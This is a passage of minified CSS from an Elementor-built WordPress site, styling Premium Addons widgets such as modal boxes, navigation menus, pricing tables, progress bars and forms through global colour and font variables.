.premium-button-line6::before, .elementor-widget-premium-addon-modal-box .premium-button-line7::before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-button-style7 .premium-button-text-icon-wrapper:before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-button-style7 .premium-button-text-icon-wrapper:after{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-modal-box .premium-button-none:hover, .elementor-widget-premium-addon-modal-box .premium-button-style8:hover, .elementor-widget-premium-addon-modal-box .premium-button-style1:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutouthor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutoutver:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinhor, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinver, .elementor-widget-premium-addon-modal-box .premium-button-style2-dshutinhor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-dshutinver:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-scshutouthor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-scshutoutver:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-radialin, .elementor-widget-premium-addon-modal-box .premium-button-style5-radialout:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-rectin, .elementor-widget-premium-addon-modal-box .premium-button-style5-rectout:before, .elementor-widget-premium-addon-modal-box .premium-button-style6-bg, .elementor-widget-premium-addon-modal-box .premium-button-style6:before{background:var( --e-global-color-text );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-text );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-text );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item:hover > .premium-menu-link{color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item:hover > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-nav-widget-container:not(.premium-nav-pointer-framed) .premium-menu-link-parent:before,
					.elementor-widget-premium-nav-menu .premium-nav-widget-container:not(.premium-nav-pointer-framed) .premium-menu-link-parent:after{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-nav-pointer-framed .premium-menu-link-parent:before,
					.elementor-widget-premium-nav-menu .premium-nav-pointer-framed .premium-menu-link-parent:after{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-active-item > .premium-menu-link{color:var( --e-global-color-accent );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-active-item > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-accent );}.elementor-widget-premium-nav-menu .premium-nav-menu-item > .premium-menu-link > .premium-item-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link .premium-dropdown-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu:not(.premium-hamburger-menu):not(.premium-nav-slide):not(.premium-nav-dropdown) .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-item:hover,
									.elementor-widget-premium-nav-menu.premium-hamburger-menu .premium-main-nav-menu .premium-sub-menu > .premium-sub-menu-item:hover > .premium-sub-menu-link,
									.elementor-widget-premium-nav-menu.premium-nav-slide .premium-main-nav-menu .premium-sub-menu > .premium-sub-menu-item:hover > .premium-sub-menu-link,
									.elementor-widget-premium-nav-menu.premium-nav-dropdown .premium-main-nav-menu .premium-sub-menu > .premium-sub-menu-item:hover > .premium-sub-menu-link{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu .premium-sub-menu .premium-active-item .premium-sub-menu-link .premium-dropdown-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-nav-menu .premium-sub-menu-item .premium-sub-menu-link .premium-sub-item-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-notifications .premium-blog-post-link:before, .elementor-widget-premium-notifications .premium-blog-post-link:after{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-notifications .premium-blog-entry-title, .elementor-widget-premium-notifications .premium-blog-entry-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-notifications .premium-blog-entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-premium-notifications .premium-blog-entry-title:hover a{color:var( --e-global-color-primary );}.elementor-widget-premium-notifications .premium-blog-meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-notifications .premium-blog-post-content{color:var( --e-global-color-text );}.elementor-widget-premium-notifications .premium-blog-post-tags-container{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-person .premium-person-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-person-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-person-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-person-list-item i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-person .premium-person-list-item:hover i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-person .premium-persons-container .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-person .premium-persons-container .slick-arrow:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-pinterest-feed .premium-pinterest-feed__pin-creator a{color:var( --e-global-color-secondary );}.elementor-widget-premium-pinterest-feed .premium-pinterest-feed__created-at{color:var( --e-global-color-secondary );}.elementor-widget-premium-pinterest-feed .premium-pinterest-feed__board-trigger, .elementor-widget-premium-pinterest-feed .premium-pinterest-feed__load-more-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-pinterest-feed ul.slick-dots li{color:var( --e-global-color-secondary );}.elementor-widget-premium-pinterest-feed ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-pinterest-feed .premium-pinterest-feed__pins-wrapper .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-pinterest-feed .premium-pinterest-sharer{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-pinterest-feed .premium-pinterest-share-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-post-ticker.premium-ticker-pointer-yes:not(.premium-reversed-yes) .premium-post-ticker__content > div:first-child::after{border-left-color:var( --e-global-color-primary );}.elementor-widget-premium-post-ticker.premium-ticker-pointer-yes.premium-reversed-yes  .premium-post-ticker__content > div:first-child::after{border-right-color:var( --e-global-color-primary );}.elementor-widget-premium-post-ticker.premium-post-ticker__layout-3 .premium-post-ticker__header-wrapper::after{background-color:var( --e-global-color-text );}.elementor-widget-premium-post-ticker .premium-post-ticker__title-wrapper, .elementor-widget-premium-post-ticker.premium-post-ticker__layout-2 .premium-post-ticker__title-wrapper::after, .elementor-widget-premium-post-ticker.premium-post-ticker__layout-3 .premium-post-ticker__header-wrapper::after{background-color:var( --e-global-color-primary );}.elementor-widget-premium-post-ticker .premium-post-ticker__post-date span{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-post-ticker .premium-post-ticker__post-author a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-post-ticker .premium-post-ticker__arrows a{color:var( --e-global-color-secondary );}.elementor-widget-premium-post-ticker .premium-post-ticker__arrows a:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container .premium-drawable-icon *, .elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container svg:not([class*="premium-"]){fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container i, .elementor-widget-premium-addon-pricing-table .premium-pricing-icon, .elementor-widget-premium-addon-pricing-table .premium-pricing-image{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-table-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-slashed-price-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-currency{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-separator{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-duration{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list-span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list .premium-pricing-list-span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-feature-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list-item .premium-drawable-icon *, .elementor-widget-premium-addon-pricing-table .premium-pricing-list-item svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list-tooltip{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-description-container{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-button:hover, .elementor-widget-premium-addon-pricing-table .premium-button-line6::after{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-btn-svg{stroke:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-button-line2::before,  .elementor-widget-premium-addon-pricing-table .premium-button-line4::before, .elementor-widget-premium-addon-pricing-table .premium-button-line5::before, .elementor-widget-premium-addon-pricing-table .premium-button-line5::after, .elementor-widget-premium-addon-pricing-table .premium-button-line6::before, .elementor-widget-premium-addon-pricing-table .premium-button-line7::before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-button-style7 .premium-button-text-icon-wrapper:before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-button-style7 .premium-button-text-icon-wrapper:after{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-pricing-table .premium-pricing-badge-container .corner span{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-badge-triangle.premium-badge-left .corner{border-top-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-badge-triangle.premium-badge-right .corner{border-right-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-badge-circle, .elementor-widget-premium-addon-pricing-table .premium-badge-stripe .corner, .elementor-widget-premium-addon-pricing-table .premium-badge-flag .corner{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-badge-flag.premium-badge-right .corner::before{border-left:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-badge-flag.premium-badge-left .corner::after{border-right:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-circle-base, .elementor-widget-premium-addon-progressbar .premium-progressbar-circle-inner{border-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-circle div, .elementor-widget-premium-addon-progressbar .premium-progressbar-hf-circle-progress{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-left-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-right-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-circle-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-drawable-icon *, .elementor-widget-premium-addon-progressbar svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-center-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-percentage{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-arrow{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-pin{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-hf-label-left{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-hf-label-right{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-testimonials .premium-testimonial-heading{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-testimonials .premium-testimonial-company-link{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-testimonials .premium-testimonial-text-wrapper{color:var( --e-global-color-text );}.elementor-widget-premium-addon-testimonials .premium-testimonial-box .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-testimonials .premium-testimonial-box .slick-arrow:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-tiktok-feed ul.slick-dots li{color:var( --e-global-color-secondary );}.elementor-widget-premium-tiktok-feed ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-tiktok-feed .premium-tiktok-feed__videos-wrapper .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-title .premium-title-header, .elementor-widget-premium-addon-title.premium-title-noise-yes .premium-title-text::before, .elementor-widget-premium-addon-title.premium-title-noise-yes .premium-title-text::after{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title.premium-title-stroke-yes .premium-title-text{-webkit-text-fill-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style8 .premium-title-text[data-animation="shiny"]{--base-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-header{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-title:not(.premium-title-clipped) .premium-title-style2, .elementor-widget-premium-addon-title.premium-title-clipped .premium-title-text{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-title:not(.premium-title-clipped) .premium-title-style3, .elementor-widget-premium-addon-title.premium-title-clipped .premium-title-text{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-title .premium-title-style5{border-bottom:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style6{border-bottom:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style6:before{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style7-stripe{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-drawable-icon *, .elementor-widget-premium-addon-title svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-bg-text:before{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-video-box .premium-video-box-play-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-video-box .premium-video-box-play-icon-container:hover .premium-video-box-play-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-video-box .premium-video-box-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-video-box .premium-video-box-description-container:hover .premium-video-box-text{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-video-box .premium-video-box-description-container{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-video-box .premium-video-box-sticky-close i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-video-box .premium-video-box-sticky-infobar{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-video-box .premium-youtube-vid-title{color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-tooltip{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-tooltip span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-vscroll .premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after{border-left-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after{border-right-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-dots .premium-vscroll-nav-link span{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-dots li.active .premium-vscroll-nav-link span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-dots{background-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link{color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active .premium-vscroll-nav-link{color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active .premium-vscroll-nav-link:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active{background-color:var( --e-global-color-primary );}.elementor-widget-premium-weather .premium-weather__city-name{color:var( --e-global-color-secondary );}.elementor-widget-premium-weather:not(.premium-weather__layout-3) .premium-weather__basic-weather .premium-weather__temp-wrapper, .elementor-widget-premium-weather.premium-weather__layout-3 .premium-weather__extra-outer-wrapper .premium-weather__temp-wrapper{color:var( --e-global-color-secondary );}.elementor-widget-premium-weather .premium-weather__feels-like{color:var( --e-global-color-secondary );}.elementor-widget-premium-world-clock .premium-world-clock__clock-title{color:var( --e-global-color-secondary );}.elementor-widget-premium-world-clock .premium-world-clock__date,
                    .elementor-widget-premium-world-clock .premium-world-clock__month-wrapper,
                    .elementor-widget-premium-world-clock .premium-world-clock__day-wrapper,
                    .elementor-widget-premium-world-clock .premium-world-clock__date-segment{color:var( --e-global-color-secondary );}.elementor-widget-premium-world-clock .premium-world-clock__date-segment{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-world-clock .premium-world-clock__gmt-offset{color:var( --e-global-color-secondary );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight 